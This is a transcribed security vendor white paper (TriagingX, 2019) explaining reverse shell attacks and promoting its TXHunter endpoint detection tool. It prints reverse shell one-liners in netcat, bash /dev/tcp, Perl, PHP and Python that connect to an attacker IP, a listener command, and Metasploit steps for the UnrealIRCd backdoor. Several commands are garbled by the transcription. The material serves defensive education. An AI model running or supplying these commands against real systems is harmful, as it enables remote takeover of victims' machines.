
Transcription
September 28, 2019DetectReverse Shell AttackWhat is Reverse ShellAttack?Reverse shell is a kind of “virtual” shell that is initiatedfrom a victim’s computer to connect with attacker’scomputer. Once the connection is established, it allowsattacker to send over commands to execute on thevictim’s computer and to get results back. The attackercan execute any command/program on the victim’scomputer at the same privilege as the current login userwho initiated the connection.Reverse shell connection is usually established via TCPprotocol, but it has also been seen via ICMP protocol. Theconnection can be made through any port, for example,through port 80 and 443. This makes it difficulty forfirewall and other network parameter security solutionsto detect and block since they are usually allowed to beopen by default. When it uses port 443 (SSL), networkcontent cannot be inspected easily since it is encrypted.TriagingX
September 28, 2019Reverse shell connection can be initiated from a victim'scomputer by executing many different built in systemapplications, such as bash, telnet, netcat, perl script,python script, php script, etc. The connection initiationcan be carried out by standalone script or embeddedprograms, as long as the attacker can get access to thevictim computer system.Attacker gets onto a victim’s computer, mostly throughapplication or system vulnerability exploitation, ormalware infection. Once the victim’s system iscomprised, reverse shell connection can be initiatedeasily. Reverse shell is an ideal choice for attacker toplant a backdoor on the comprised computer.Establish Reverse ShellFor illustration purpose, let’s have two Linux systems,one is at 192.168.1.19 as attacker, and the other is at192.168.1.17 as victim.From attacker’s system, set it up to listen on a port, forexample, port 4444, by executing the follow command:nc -lvp 4444It started Netcat listening on port 4444. You can also useany other port, such as port 80 or 443 that are mostlikely allowed to open by firewalls.How’s the reverse shellconnection established?From victim’s computer, execute the following commandto connect attacker’s system:nc 192.168.1.19 4444 -e /bin/bashIf run Windows, use cmd.exe as shell,nc.exe 192.168.1.19 4444 -e cmd.exeOne can also use many other different ways to initiateconnection to attacker’s system: Bash reverse shell: bash -i & /dev/tcp/192.168.1.19/4444 0 &1 Perl reverse shell: perl -e ‘use Socket; i ”192.168.1.19″;TriagingX
September 28, 2019 p 4444;socket(S,PF INET,SOCK kaddr in( p,inetaton( i)))){open(STDIN,” &S”);open(STDOUT,” &S”);open(STDERR,” &S”);exec(“/bin/sh -i”);};’ PHP reverse shell: php -r‘ sock fsockopen(“192.168.1.19”,4444);exec(“/bin/sh -i &3 &3 2 &3”);’ Python reverse shell: python -c ‘importsocket,subprocess,os;s socket.socket(socket.AF INET,socket.SOCK p2(s.fileno(),0);os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p subprocess.call([“/bin/sh”,”-i”]);’Those commands can be launch at command lineconsole, but they can also be embedded into anapplication file. When the application runs, the reverseshell connection is initiated.Detect Reverse ShellHow to detect reverseshell attack?In order to initiate reverse shell connection from avictim’s system, attacker needs to get access to thevictim’s system to execute the reverse shell initiationcode. This can be achieved by trigging user to execute amalware program file or through system vulnerabilityexploitation.For demo purpose, let’s set up a Linux systems as victimcomputer at 192.168.207.131, running the serviceUnreadlIRCD version 3.2.8.1. This version of UnrealIRCDcontains vulnerability that allows a person to executeany command with the privileges of the user who startsthe IRC service. Now, let’s start Kali Linux, execute thefollowing 3 commands: “use exploit/unix/irc/ureal ircd 3281 backdoor”, “set host 192.168.207.131”,“exploit”. After the “exploit” command successes, theattacker has obtained the reverse shell connecting to thevictim’s system. The attacker very much controls theTriagingX
September 28, 2019Can Firewall block reverseshell attack? Maybe NOTvictim’s system, executes any command or runs anyprogram on the victim’s system at the same privilege ofthe user who initiated the connection. Detecting reverseshell attack can be difficulty for Firewall when theconnection is made via known open ports, such as port80, and its traffic data cannot be encrypted if it usessecure port, like 443.However, detecting reverse shell attack can be easierfrom endpoint side. There are certain behaviors andcharacteristics existed in the process that establishedreverse shell, which are different from other normalprocesses. TXHunter’s disposable agent runs on thevictim computer, collecting process’s behavior andcharacteristics, analyzing it and detecting reverse shellattacks. The following lists its hunting result of detectingreverse shell attack, where you can see the attackingsequence along with processes and time.TriagingX
September 28, 2019TriagingX
September 28, 2019About TXHunterSmart deep hunting toolMade threat hunting easierTXHunter automates threat investigation playbook morethan just IOC querying. It performs a thorough securityhealth checking, from vulnerability to misconfiguration,from application layer to deep system OS kernel. Its deepML analytic engine takes threat hunting to the next level.Whenever you get alert from FW/IPS or SIEM or EDR, it’sperfect time for you to do a complete system healthTriagingX
September 28, 2019checking. You can also set TXHunter to perform regularperiodic security posture checking.TXHunter is efficient. It’s automated and fast, allowing a singleengineer to process many more alerts/events on adaily basis, driving down costs. effective. You are ensured that the playbook iscreated and executed consistently, improving theeffectiveness of the process and team.About TriagingXWe provide a completeendpoint health checkingTriagingX is headquartered in Silicon Valley. Our teamsuccessfully created the first generation malwaresandbox that is being used by many Fortune 500companies for daily malware analysis. We areaddressing one of security’s fundamental challengesby targeting the asymmetric advantage enjoyed byattackers, where they often only need to compromiseone weakness, while defenders scramble to prioritizeand fix scores of vulnerabilities. We have movedbeyond signatures or static IOC’s and instead focuson the attack techniques and anomalies in order tosignificantly reduce the time to investigate suspectevents in a simple to understand format and often inunder 10 minutes. Our philosophy is to minimize thesecurity computing load on the endpoint or server,keep core data inside the enterprise and leverageadvanced analytics to reduce the time to detect andrespond.TriagingX
September 28, 2019Author’s info: Lixin LuCEO/Founder, TriagingXTel: 1.408.568.7372Email: lixinlu@triagingx.comWeb: https://www.triagingx.comOffice: 6050 Hellyer Ave, 150-6, San Jose,CA 95138, USA1. ences:what-is-a-reverse-shell2. -shell/3. g-netcat-part-2-bin-reverse-shells/4. Richard Hammer, Inside-out Vulnerabilities,Reverse Shells, t/paper/16635. https://cve.circl.lu/cve/CVE-2010-20756. https://www.kali.org/downloads7. ls/hacking-unreal-ircd-3-2-8-1/TriagingX
victim computer system. Attacker gets onto a victim’s computer, mostly through application or system vulnerability exploitation, or malware infection. Once the victim’s system is comprised, reverse shell connection can be initiated easily. Reverse shell is an ideal choice for attacker to pla



